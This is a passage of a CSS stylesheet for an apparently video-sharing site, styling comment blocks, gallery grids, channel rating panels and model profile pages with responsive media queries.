		-webkit-animation: right 5s infinite;
		animation: right 5s infinite;
	}
}

@-webkit-keyframes right {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	25% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	50% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	75% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@keyframes right {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	25% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	50% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	75% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

.comment-block {
	padding: 0 25px 0 40px;
}

@media screen and (max-width: 767px) {
	.comment-block {
		padding: 0 0 10px;
	}
}

.comment-block .comment-item {
	padding: 30px 0 30px 0;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item {
		padding: 15px 0;
	}
}

@media screen and (min-width: 767px) {
	.comment-block .comment-item:last-child {
		border: 0;
	}
}

.comment-block .comment-item .user {
	min-width: 100px;
	width: 100px;
	height: 100px;
	border: 1px solid #979797;
	border-radius: 50%;
	overflow: hidden;
	background-color: #e8e8e8;
	position: relative;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .user {
		min-width: 40px;
		width: 40px;
		height: 40px;
	}
}

.comment-block .comment-item .user img {
	width: 100%;
}

.comment-block .comment-item .user .no-thumb {
	border: 0;
}

.comment-block .comment-item .coments-info {
	width: 100%;
	padding: 0 0 0 20px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .coments-info {
		padding: 0 0 0 10px;
	}
}

.comment-block .comment-item .user-name {
	display: inline-block;
	color: #252525;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	margin: 0 0 10px 0px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .user-name {
		font-size: 12px;
		line-height: 14px;
		margin: 0 0 7px 0px;
	}
}

@media screen and (min-width: 1024px) {
	.comment-block .comment-item a.user-name:hover {
		color: #ff007e;
	}
}

.comment-block .comment-item .info-comment {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 100%;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #c0c0c0;
	font-size: 14px;
	line-height: 16px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .info-comment {
		font-size: 10px;
		line-height: 14px;
	}
}

.comment-block .comment-item .info-comment .date {
	padding: 0 0 15px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .info-comment .date {
		padding: 0 0 7px;
	}
}

.comment-block .comment-item .info-comment .comment-options {
	color: #9b9b9b;
	font-size: 12px;
	line-height: 16px;
	padding: 0 0 15px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .info-comment .comment-options {
		padding: 0 0 7px;
		font-size: 10px;
		line-height: 14px;
		position: relative;
		top: -24px;
	}
}

.comment-block .comment-item .info-comment .btn {
	font-size: 15px;
	color: #9b9b9b;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 5px 0 0;
	display: inline-block;
}

@media screen and (min-width: 1024px) {
	.comment-block .comment-item .info-comment .btn:hover {
		color: #ff007e;
	}
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .info-comment .btn {
		font-size: 13px;
	}
}

.comment-block .comment-item .info-comment .btn.comment-dislike {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg);
	margin: 0 0 0 5px;
}

.comment-block .comment-item .text-comment {
	color: #252525;
	font-size: 16px;
	line-height: 21px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .text-comment {
		font-size: 12px;
		line-height: 19px;
		margin: 0 0 0 -50px;
	}
}

.comment-block .comment-item .comment-btns {
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 0 0 -50px;
	padding: 15px 0 0;
}

.comment-block .comment-item .comment-btns .comment-options {
	color: #9b9b9b;
	font-size: 10px;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.comment-block .comment-item .comment-btns .comment-options .btn {
	color: #9b9b9b;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 5px 0 0;
	display: inline-block;
	font-size: 13px;
}

.comment-block .comment-item .comment-btns .answer-btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 10px;
	line-height: 14px;
}

.comment-block .comment-item .comment-btns .answer-btn i {
	font-size: 12px;
	color: #9b9b9b;
	display: inline-block;
	margin: 0 5px 0 0;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item.video .comment-options {
		display: none;
	}

	.comment-block .comment-item.video .comment-btns {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.comment-block .comment-item.video .comment-btns .comment-options {
		display: block;
	}
}

.mobile-box.show {
	display: block;
}

.mobile-box .info-buttons .left .btn {
	display: inline-block;
	line-height: 0;
	font-size: 19px;
	background-color: #fafafa;
	color: #9b9b9b;
	padding: 18px 10px;
	min-width: auto;
	text-align: center;
	width: 16.66%;
	max-width: 70px;
}

.mobile-box .info-buttons .left .btn.active,
.mobile-box .info-buttons .left .btn.delete {
	color: #ff007e;
	background-color: #e8e8e8;
}

.mobile-box .info-buttons .left .btn-favourites {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 33.33%;
	width: 50.33%;
}

.mobile-box .info-buttons .left li {
	width: 50%;
}

.mobile-box .info-buttons .left li .btn {
	width: 100%;
}

.mobile-box .info-buttons .left li.mobile {
	width: 16.66%;
}

.mobile-box .info-buttons .rating-container {
	width: auto;
	width: 33.33%;
	max-width: 140px;
}

.mobile-box .info-buttons .rating-container .btn {
	color: #fff;
	background-color: #e8e8e8;
	width: 50%;
}

.mobile-box .info-buttons .rating-container .btn.rate-like {
	color: #fff;
	background-color: #ff007e;
}

.mobile-box .right {
	margin: 0 15px;
}

.mobile-box .buttons-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	padding: 20px 0;
}

.mobile-box .buttons-content .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 10px;
	font-weight: 700;
	line-height: 12px;
}

.mobile-box .buttons-content .item i {
	display: inline-block;
	margin: 0 5px 0 0;
	font-size: 14px;
	color: #9b9b9b;
}

.mobile-box .buttons-content .item i.icon-eye {
	font-size: 7px;
}

.mobile-box .buttons-info {
	padding: 10px 0 0;
	border-top: 1px solid rgba(74, 74, 74, 0.12);
	border-bottom: none;
	margin: -15px 15px 0;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.mobile-box .buttons-info .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: auto;
}

.mobile-box .buttons-info .items .item {
	width: auto;
	padding: 0 20px 10px 0;
}

.mobile-box .buttons-info .items .item:last-child {
	padding: 0 0 10px;
}

.mobile-box .buttons-info .items .text {
	-webkit-box-orient: inherit;
	-webkit-box-direction: inherit;
	-ms-flex-direction: inherit;
	flex-direction: inherit;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.mobile-box .buttons-info .items .text i {
	margin: 0 10px 0 0;
}

.mobile-box .buttons-info .subscribe-btn {
	padding: 0 0 10px;
}

.galleries-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px -10px 0;
}

@media screen and (max-width: 767px) {
	.galleries-holder {
		/* -webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1; */
		background: #fafafa;
	}
}

@media screen and (max-width: 640px) {
	.galleries-holder {
		margin: -10px -2px -2px 0;
	}
}

.galleries-holder .img-holder {
	position: relative;
	padding-bottom: 100%;
}

.galleries-holder .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.galleries-holder .img-holder .icon-search {
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: -17px auto 0;
	font-size: 34px;
	color: #ffffff;
	text-align: center;
	-webkit-transform: scale(0);
	transform: scale(0);
	opacity: 0;
	-webkit-transition: opacity .3s, -webkit-transform .3s;
	transition: opacity .3s, -webkit-transform .3s;
	transition: transform .3s, opacity .3s;
	transition: transform .3s, opacity .3s, -webkit-transform .3s;
}

.galleries-holder.desktop .item {
	position: relative;
}

.galleries-holder .img-holder .comments-img,
.galleries-holder.desktop .item .comments-img {
	position: absolute;
	bottom: 10px;
	left: 10px;
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	z-index: 1;
	cursor: pointer;
	transition: color .3s;
}

.galleries-holder.desktop .item .comments-img:hover {
	color: #ff007e;
}

.galleries-holder .img-holder .comments-img i,
.galleries-holder.desktop .item .comments-img i {
	font-size: 19px;
	margin: 0 5px 0 0;
	display: inline-block;
}

.galleries-holder .item {
	display: block;
	width: calc(25% - 10px);
	margin: 0 10px 10px 0;
}

@media screen and (max-width: 1150px) {
	.galleries-holder .item {
		width: calc(33.33% - 10px);
	}
}

@media (max-width: 640px) {
	.galleries-holder .item {
		width: 33.33%;
		padding: 0 2px 2px 0;
		margin: 0;
	}
}

@media (max-width: 550px) {
	.galleries-holder .item {
		width: 50%;
	}
}

@media screen and (min-width: 1024px) {
	.galleries-holder .link:hover .icon-search {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}
}

.galleries-pagination {
	/* display: none;
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3; */
	background: #fafafa;
}

@media screen and (max-width: 767px) {
	.galleries-pagination {
		display: block;
	}
}

.galleries-pagination .pagination-holder {
	padding: 20px 0 15px;
}

.view-channal {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-bottom: 15px;
}

@media screen and (max-width: 767px) {
	.view-channal {
		margin: 0 -15px;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		padding-bottom: 0;
	}
}

.view-channal .headline {
	width: 100%;
}

@media screen and (max-width: 767px) {
	.view-channal .headline {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		padding: 10px 5px 20px 15px;
	}
}

@media screen and (max-width: 640px) {
	.view-channal .headline {
		padding: 10px 5px 10px 15px;
	}

	.view-channal .headline .title-holder {
		width: auto;
	}

	.view-channal .headline .subscribe-btn {
		padding: 0 0 10px;
	}
}

.view-channal .subscribe-quantity {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.view-channal .subscribe-quantity .quantity {
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	padding: 0 20px 0 0;
}

@media screen and (max-width: 767px) {
	.view-channal .subscribe-quantity .quantity {
		display: none;
	}
}

.view-channal .subscribe-quantity .quantity i {
	color: #9b9b9b;
	font-size: 15px;
	display: inline-block;
	margin: 0 5px 0 0;
}

.view-channal .cover-holder {
	width: calc(100% - 650px);
	line-height: 0;
	padding: 0 0 10px;
}

@media screen and (max-width: 1350px) {
	.view-channal .cover-holder {
		width: 65%;
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .cover-holder {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .cover-holder {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	}
}

.view-channal .cover-holder img {
	width: 100%;
}

.view-channal .cover-holder .no-thumb {
	max-width: 60%;
	margin: 0 auto;
}

.view-channal .channel-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	max-width: 650px;
	width: 100%;
}

@media screen and (max-width: 1350px) {
	.view-channal .channel-info {
		width: 35%;
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .channel-info {
		width: 100%;
		max-width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .channel-info {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
}

.view-channal .list-holder {
	padding: 0 10px 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	width: calc(100% - 236px);
}

@media screen and (max-width: 1350px) {
	.view-channal .list-holder {
		width: calc(100% - 140px);
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .list-holder {
		padding: 0 10px 10px 0;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .list-holder {
		width: 100%;
		padding: 0 0 10px;
	}
}

.view-channal .list-holder .channel-list {
	background-color: #ffffff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	width: 100%;
	padding: 0 25px;
}

@media screen and (max-width: 1350px) {
	.view-channal .list-holder .channel-list {
		padding: 0 15px;
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .list-holder .channel-list {
		padding: 15px;
	}
}

.view-channal .list-holder .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 13px;
	width: 100%;
}

.view-channal .list-holder .row:last-of-type {
	padding: 0;
}

.view-channal .list-holder .row .name {
	min-width: 130px;
	color: #9b9b9b;
	font-size: 14px;
	line-height: 16px;
}

@media screen and (max-width: 767px) {
	.view-channal .list-holder .row .name {
		font-size: 12px;
		line-height: 14px;
		min-width: 113px;
	}
}

.view-channal .list-holder .row .rating {
	display: inline-block;
	width: 100%;
	height: 8px;
	border-radius: 3px;
	background-color: #f2f2f2;
	overflow: hidden;
	position: relative;
}

.view-channal .list-holder .row .rating .scale-holder {
	position: absolute;
	top: 0;
	bottom: 0;
	height: 100%;
	left: 0;
	border-radius: 3px 0 0 3px;
	background-color: #ff007e;
}

.view-channal .channel-rating {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	padding: 0 0 10px;
	width: 236px;
}

@media screen and (max-width: 1350px) {
	.view-channal .channel-rating {
		width: 140px;
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .channel-rating {
		width: auto;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating {
		width: 100%;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-orient: initial;
		-webkit-box-direction: initial;
		-ms-flex-direction: initial;
		flex-direction: initial;
		padding: 0 15px 0 0;
		background: #fff;
		margin: 0 0 10px;
	}
}

.view-channal .channel-rating .rating {
	background-color: #ffffff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	width: 100%;
}

@media screen and (max-width: 1200px) {
	.view-channal .channel-rating .rating {
		padding: 20px 15px 15px 20px;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating .rating {
		-webkit-box-orient: initial;
		-webkit-box-direction: initial;
		-ms-flex-direction: initial;
		flex-direction: initial;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		padding: 20px 0 15px 20px;
	}
}

.view-channal .channel-rating strong {
	color: #252525;
	font-size: 50px;
	font-weight: 700;
	line-height: 52px;
	padding: 0 0 15px;
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating strong {
		padding: 0 20px 0 0;
		line-height: 23px;
	}
}

.view-channal .channel-rating .link {
	display: inline-block;
	border-radius: 22px;
	background-color: #feb1e4;
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	-webkit-transition: background .3s;
	transition: background .3s;
	padding: 9px 21px;
	white-space: nowrap;
}

@media screen and (min-width: 1024px) {
	.view-channal .channel-rating .link:hover {
		background: #ff007e;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating .link {
		font-size: 12px;
		line-height: 14px;
		padding: 8px 17px;
	}
}

.view-channal .channel-rating .quantity {
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #161414;
	font-size: 10px;
	font-weight: 700;
	line-height: 12px;
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating .quantity {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.view-channal .channel-rating .quantity i {
	font-size: 15px;
	margin: 0 5px 0 0;
	display: inline-block;
	color: #9b9b9b;
}

.view-channal .desc-holder {
	padding: 15px 10px 15px 25px;
	background: #fff;
	color: #252525;
	font-size: 14px;
	line-height: 20px;
	width: 100%;
}

@media screen and (max-width: 767px) {
	.view-channal .desc-holder {
		padding: 15px;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}

	.view-channal .desc-holder .desc {
		max-height: 43px;
		overflow: hidden;
	}
}

.view-channal .desc-holder .btn-holder {
	border-top: 1px solid rgba(74, 74, 74, 0.12);
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	display: none;
	padding: 10px 0 0;
	margin: 15px 0 0;
}

@media screen and (max-width: 767px) {
	.view-channal .desc-holder .btn-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.view-channal .desc-holder .btn-holder .show-all {
	color: #787878;
	font-size: 12px;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.view-channal .desc-holder .btn-holder .text {
	margin: 0 0 5px;
}

.view-channal .desc-holder .btn-holder i {
	display: inline-block;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

.view-channal .desc-holder.show .desc {
	max-height: 999px;
}

.view-channal .desc-holder.show .btn-holder i {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.view-model {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

@media screen and (max-width: 900px) {
	.view-model {
		padding: 15px 0 5px;
	}
}

.view-model .headline {
	width: 100%;
	padding: 0 0 10px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 900px) {
	.view-model .headline {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		border: 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .headline .title-holder {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		padding: 0;
	}
}

.view-model .subscribe-info {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 10px 0 5px;
}

@media screen and (max-width: 900px) {
	.view-model .subscribe-info {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		background: #fff;
		margin: 0 -15px;
		padding: 10px 5px 5px 15px;
		width: calc(100% + 30px);
	}
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		border-bottom: 1px solid rgba(74, 74, 74, 0.12);
		padding: 15px 5px 10px 15px;
	}
}

.view-model .subscribe-info .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.view-model .subscribe-info .item {
	padding: 0 20px 0 0;
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item:first-child {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
}

.view-model .subscribe-info .item:last-child {
	display: none;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item:last-child {
		display: inline-block;
	}
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item {
		color: #161414;
		font-size: 10px;
		line-height: 12px;
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	}
}

.view-model .subscribe-info .item i {
	display: inline-block;
	padding: 0 5px 0 0;
	font-size: 15px;
	color: #9b9b9b;
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item i {
		font-size: 13px;
	}
}

.view-model .subscribe-info .item i.icon-eye {
	font-size: 9px;
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item i.icon-eye {
		font-size: 7px;
	}
}

.view-model .avatar-rating {
	width: 390px;
	padding: 0 40px 0 0;
}

@media screen and (max-width: 1300px) {
	.view-model .avatar-rating {
		width: 350px;
		padding: 0 20px 0 0;
	}
}

@media screen and (max-width: 1100px) {
	.view-model .avatar-rating {
		width: 300px;
		padding: 0 15px 0 0;
	}
}

@media screen and (max-width: 900px) {
	.view-model .avatar-rating {
		width: 100%;
		padding: 0;
		max-width: 350px;
		margin: 0 auto;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
}

@media screen and (max-width: 640px) {
	.view-model .avatar-rating {
		padding: 0;
	}
}

@media screen and (max-width: 440px) {
	.view-model .avatar-rating {
		margin: 0 -15px;
		max-width: calc(100% + 30px);
		width: calc(100% + 30px);
	}
}

.view-model .avatar-rating .avatar {
	position: relative;
	padding-bottom: 150%;
}

.view-model .avatar-rating .avatar img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
}

.view-model .rating-container .btn {
	padding: 19px 18px;
}

@media screen and (max-width: 640px) {
	.view-model .rating-container .btn {
		padding: 17px 16px;
		font-size: 19px;
	}
}

.view-model .rating-container .rating {
	width: 100%;
	padding: 22px 10px;
	text-align: center;
}

@media screen and (max-width: 640px) {
	.view-model .rating-container .rating {
		padding: 20px 10px;
		font-size: 12px;
		text-transform: uppercase;
	}
}

.view-model .info-desc {
	width: calc(100% - 390px);
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 1300px) {
	.view-model .info-desc {
		width: calc(100% - 350px);
	}
}

@media screen and (max-width: 1100px) {
	.view-model .info-desc {
		width: calc(100% - 300px);
	}
}

@media screen and (max-width: 900px) {
	.view-model .info-desc {
		width: 100%;
		padding: 0 15px 10px;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		background: #fff;
		margin: 0 -15px;
		width: calc(100% + 30px);
	}
}

.view-model .desc-holder .title {
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	padding: 0 0 10px;
}

@media screen and (max-width: 1300px) {
	.view-model .desc-holder .title {
		font-size: 16px;
		line-height: 18px;
	}
}

@media screen and (max-width: 640px) {
	.view-model .desc-holder .title {
		font-size: 12px;
		line-height: 14px;
		padding: 10px 0;
	}
}

.view-model .desc-holder .description {
	color: #252525;
	font-size: 18px;
	line-height: 28px;
	padding: 0 0 30px;
	margin: 0 0 30px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 1300px) {
	.view-model .desc-holder .description {
		font-size: 16px;
		line-height: 24px;
		padding: 0 0 20px;
		margin: 0 0 20px;
	}
}

@media screen and (max-width: 640px) {
	.view-model .desc-holder .description {
		font-size: 12px;
		line-height: 16px;
		padding: 0 0 15px;
		margin: 0 0 15px;
	}
}

.view-model .info-list {
	width: 100%;
	max-width: 840px;
	-webkit-column-count: 2;
	column-count: 2;
}

@media screen and (max-width: 640px) {
	.view-model .info-list {
		-webkit-column-count: 1;
		column-count: 1;
	}
}

.view-model .info-list .item {
	padding: 0 10px 0 0;
	display: inline-block;
	width: 100%;
	font-size: 18px;
	line-height: 20px;
	color: #252525;
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item {
		font-size: 16px;
		line-height: 18px;
		padding: 0 7px 0 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .info-list .item {
		font-size: 14px;
		line-height: 16px;
	}
}

.view-model .info-list .item .link {
	color: #ff007e;
	position: relative;
	font-size: 18px;
	line-height: 20px;
	margin: 0 5px 25px 0;
	display: inline-block;
}

@media screen and (min-width: 1024px) {
	.view-model .info-list .item .link:hover {
		text-decoration: underline;
	}
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item .link {
		font-size: 16px;
		line-height: 18px;
		margin: 0 5px 15px 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .info-list .item .link {
		font-size: 14px;
		line-height: 16px;
		margin: 0 5px 10px 0;
	}
}

.view-model .info-list .item .link:after {
	content: ',';
	display: inline-block;
	color: #252525;
}

